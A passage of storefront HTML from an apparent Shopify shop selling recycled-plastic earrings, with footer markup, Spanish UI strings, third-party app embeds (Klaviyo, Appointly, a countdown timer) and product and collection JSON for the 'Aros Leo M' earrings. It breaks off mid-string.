                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">plastica</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://plastica.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//plastica.com/cdn/shop/t/35/assets/predictive-search.js?v=16985596534672189881730919037" defer="defer"></script>
<script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
      account: "SkasxU",
      platform: "shopify"
    });
    klaviyo.enable("backinstock",{ 
    trigger: {
      product_page_text: "Notifícame cuando vuelva a estar en stock",
      product_page_class: "button",
      product_page_text_align: "center",
      product_page_margin: "0px",
      replace_anchor: false
    },
    modal: {
     headline: "{product_name}",
     body_content: "Regístrate para recibir una notificación cuando vuelva a estar en stock.",
     email_field_label: "Email",
     button_label: "Notifícame cuando vuelva el stock",
     subscription_success_label: "¡Estás dentro! Te avisaremos cuando esté de vuelta.",
     footer_content: '',
     additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",
     drop_background_color: "#000",
     background_color: "#fff",
     text_color: "#222",
     button_text_color: "#fff",
     button_background_color: "#7C89BA",
     close_button_color: "#ccc",
     error_background_color: "#fcd6d7",
     error_text_color: "#C72E2F",
     success_background_color: "#d3efcd",
     success_text_color: "#1B9500"
    }
  });
</script>
    
  <style> .cart-secondary-upsell-container {margin-top: 15px !important;} cart-drawer {z-index: 9999999 !important;} </style>
<div id="shopify-block-AREkyUEdlQlhTSFdzZ__1850493961649900144" class="shopify-block shopify-app-block"><script>
        window.appointlyMainJsUrl="https://s1.staq-cdn.com/appointly/api/js/24453253/main.js?sId=24453253&v=9JK5DELEJZ847MYB3MZL2GR1"
        setTimeout(async ()=>{
          if(!window.appointlyAppEmbedLoaded){
            !async function(){window.appointlyAppEmbedLoaded=!0;let a=async()=>{if(window.appointlyClient)return;window.appointlyMainJsUrl||await new Promise(a=>{setTimeout(()=>{a()},100)}),window.appointlyMainJsUrl||(window.appointlyMainJsUrl=`https://s1.staq-cdn.com/appointly/api/js/main.js?sId=${encodeURIComponent(Shopify.shop)}&v=${new Date().valueOf()}&cfs=skip`);let a=document.createElement("script");a.src=window.appointlyMainJsUrl,a.async=!0,document.getElementsByTagName("head")[0].appendChild(a)};await a(),setTimeout(async()=>{let t=!1;try{t=window.appointlyClient||(await (await fetch("https://s1.staq-cdn.com/api/status")).json()).isActive}catch(n){console.error("Error in getting script from cdn",n)}t||(window.appointlyMainJsUrl=window.appointlyMainJsUrl.replace("https://s1.staq-cdn.com","https://js-server.staqlab.com"),await a())},1e3)}();
          }
        },1500);
</script>

</div><div id="shopify-block-AZklCM3UyNy9qYUkxd__5543792312086422108" class="shopify-block shopify-app-block"><script>
  window.splm_extension_flag = true;
</script>

</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":239187034139,"title":"Aros Leo M","handle":"leo-m-001","description":"\u003cp\u003eEl aro Leo M tiene el tamaño perfecto para tus orejas. Este modelo tiene personalidad y movimiento.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ \u003cmeta charset=\"utf-8\"\u003eMedidas: \u003cmeta charset=\"utf-8\"\u003eLargo 5,5 cm Ancho 4 cm\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003ca data-encoded-attr-charset=\"dXRmLTg=\" data-encoded-tag-value=\"\" data-encoded-tag-name=\"meta\"\u003e\u003c\/a\u003e\u003cspan\u003ePeso: 5,1 gr (cada uno).\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003ca data-encoded-attr-charset=\"dXRmLTg=\" data-encoded-tag-value=\"\" data-encoded-tag-name=\"meta\"\u003e\u003c\/a\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ \u003c\/span\u003eFoto referencial. Todos nuestros productos están hechos a mano, por lo que la distribución de colores puede variar un poco.\u003c\/p\u003e","published_at":"2019-09-24T08:56:07-03:00","created_at":"2017-10-20T13:32:19-03:00","vendor":"Plastica","type":"Aros","tags":["30off","aros","blanco","leo","leo-m","luz","m","plastica"],"price":3240000,"price_min":3240000,"price_max":3240000,"available":true,"price_varies":false,"compare_at_price":3600000,"compare_at_price_min":3600000,"compare_at_price_max":3600000,"compare_at_price_varies":false,"variants":[{"id":3391223562267,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"LMA001","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aros Leo M","public_title":null,"options":["Default Title"],"price":3240000,"weight":12,"compare_at_price":3600000,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"LMA001","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/plastica.com\/cdn\/shop\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134","\/\/plastica.com\/cdn\/shop\/files\/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134","\/\/plastica.com\/cdn\/shop\/files\/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134","\/\/plastica.com\/cdn\/shop\/files\/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134","\/\/plastica.com\/cdn\/shop\/files\/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238","\/\/plastica.com\/cdn\/shop\/files\/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238"],"featured_image":"\/\/plastica.com\/cdn\/shop\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134","options":["Title"],"media":[{"alt":null,"id":39299691380961,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134","width":2048},{"alt":null,"id":38364516253921,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134","width":2048},{"alt":null,"id":38364516188385,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134","width":1080},{"alt":null,"id":35790222786785,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/plastica.com\/cdn\/shop\/files\/preview_images\/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467"},"aspect_ratio":0.8,"duration":4220,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/plastica.com\/cdn\/shop\/videos\/c\/vp\/756f2e68351546269d842886c2cd3fab\/756f2e68351546269d842886c2cd3fab.SD-480p-0.9Mbps-35155089.mp4?v=0","width":384},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/plastica.com\/cdn\/shop\/videos\/c\/vp\/756f2e68351546269d842886c2cd3fab\/756f2e68351546269d842886c2cd3fab.HD-720p-1.6Mbps-35155089.mp4?v=0","width":576},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/plastica.com\/cdn\/shop\/videos\/c\/vp\/756f2e68351546269d842886c2cd3fab\/756f2e68351546269d842886c2cd3fab.m3u8?v=0","width":576}]},{"alt":null,"id":38364516286689,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134","width":1080},{"alt":null,"id":38301766254817,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238","width":1080},{"alt":null,"id":36433401577697,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eEl aro Leo M tiene el tamaño perfecto para tus orejas. Este modelo tiene personalidad y movimiento.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ \u003cmeta charset=\"utf-8\"\u003eMedidas: \u003cmeta charset=\"utf-8\"\u003eLargo 5,5 cm Ancho 4 cm\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003ca data-encoded-attr-charset=\"dXRmLTg=\" data-encoded-tag-value=\"\" data-encoded-tag-name=\"meta\"\u003e\u003c\/a\u003e\u003cspan\u003ePeso: 5,1 gr (cada uno).\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003ca data-encoded-attr-charset=\"dXRmLTg=\" data-encoded-tag-value=\"\" data-encoded-tag-name=\"meta\"\u003e\u003c\/a\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ \u003c\/span\u003eFoto referencial. Todos nuestros productos están hechos a mano, por lo que la distribución de colores puede variar un poco.\u003c\/p\u003e"},
    productCollections: [{"id":409772425441,"handle":"30-de-descuento","title":"30% de descuento","updated_at":"2026-01-16T09:03:16-03:00","body_html":"","published_at":"2022-09-13T12:10:21-03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"30OFF"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global","image":{"created_at":"2022-09-14T11:05:11-03:00","alt":null,"width":2048,"height":2048,"src":"\/\/plastica.com\/cdn\/shop\/collections\/colecciones-5.jpg?v=1764162125"}},{"id":218274136227,"handle":"all","title":"All","updated_at":"2026-01-16T09:03:16-03:00","body_html":"","published_at":"2020-09-09T13:08:42-03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_price","relation":"greater_than","condition":"10000"}],"published_scope":"global"},{"id":449872363745,"handle":"aros-grandes","title":"Aros grandes","updated_at":"2026-01-16T09:03:16-03:00","body_html":"","published_at":"2024-11-22T12:12:23-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"product_metafield_definition","relation":"equals","condition":"L"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":218275938467,"handle":"blanco","title":"Blanco","updated_at":"2026-01-14T10:57:35-03:00","body_html":"","published_at":"2020-09-09T13:14:50-03:00","sort_order":"manual","template_suffix":"colecciones-de-colores","disjunctive":false,"rules":[{"column":"product_metafield_definition","relation":"equals","condition":"Blanco"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global","image":{"created_at":"2025-11-25T12:14:03-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/plastica.com\/cdn\/shop\/collections\/blanco.png?v=1764083643"}},{"id":450310734049,"handle":"descuentos-todos","title":"Descuentos","updated_at":"2026-01-14T10:57:36-03:00","body_html":"","published_at":"2024-11-28T16:15:35-03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_compare_at_price","relation":"greater_than","condition":"10000"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":281083379875,"handle":"regalos-hasta-35000","title":"Hasta $35.000","updated_at":"2026-01-16T09:03:16-03:00","body_html":"","published_at":"2021-10-26T16:11:12-03:00","sort_order":"manual","template_suffix":"regalos-hasta-35000","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_price","relation":"greater_than","condition":"10000"},{"column":"variant_price","relation":"less_than","condition":"35001"},{"column":"title","relation":"not_contains","condition":"collera"},{"column":"title","relation":"not_contains","condition":"Gift"},{"column":"title","relation":"not_contains","condition":"outlet"}],"published_scope":"global","image":{"created_at":"2021-10-26T15:44:12-03:00","alt":null,"width":1500,"height":562,"src":"\/\/plastica.com\/cdn\/shop\/collections\/palstica_web_coleccion_aros_e3acf2f2-a876-4a9c-95a8-32b0c0eed901.jpg?v=1635350487"}},{"id":56657576029,"handle":"joyas","title":"Joyas","updated_at":"2026-01-16T09:03:16-03:00","body_html":"\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eHechos 100% de plástico reciclado, herrajes de plata y mucho amor ♥.\u003cem data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/em\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eUsa el filtro para encontrar tus favoritos\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch4\u003e\u003cem\u003e\u003cbr\u003e\u003c\/em\u003e\u003c\/h4\u003e","published_at":"2018-06-21T17:29:16-04:00","sort_order":"best-selling","template_suffix":"3x2","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_price","relation":"greater_than","condition":"10000"},{"column":"type","relation":"not_equals","condition":"Gift Card"},{"column":"type","relation":"not_equals","condition":"Cadena"},{"column":"type","relation":"not_equals","condition":"Cuadro"},{"column":"type","relation":"not_equals","condition":"Pack"},{"column":"type","relation":"not_equals","condition":"Paño"},{"column":"type","relation":"not_equals","condition":"Rebajas"},{"column":"type","relation":"not_equals","condition":"Preventa"},{"column":"type","relation":"not_equals","condition":"Collera"},{"column":"type","relation":"not_equals","condition":"Remate"},{"column":"type","relation":"not_equals","condition":"Taller"},{"column":"type","relation":"not_equals","condition":"regalo"}],"published_scope":"global","image":{"created_at":"2018-06-21T18:10:14-04:00","alt":"","width":1250,"height":1000,"src":"\/\/plastica.com\/cdn\/shop\/collections\/002.jpg?v=1731961587"}},{"id":226228437155,"handle":"leo","title":"Leo","updated_at":"2026-01-14T10:58:58-03:00","body_html":"\u003ch4 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cem\u003eHechos 100% de plástico reciclado, herrajes de plata y mucho amor ♥.\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp\u003eUna de las colecciones clásicas de plastica que enamora por su simpleza y estética. Un diseño circular, con movimiento y con herraje redondo de plata en 3 tamaños: \u003cstrong\u003eLeo S, M y L \u003c\/strong\u003e(que están disponibles sólo cada cierto tiempo)\u003c\/p\u003e\n\u003cp\u003eMantienen la liviandad característica de nuestras creaciones. ¡Será amor a primera 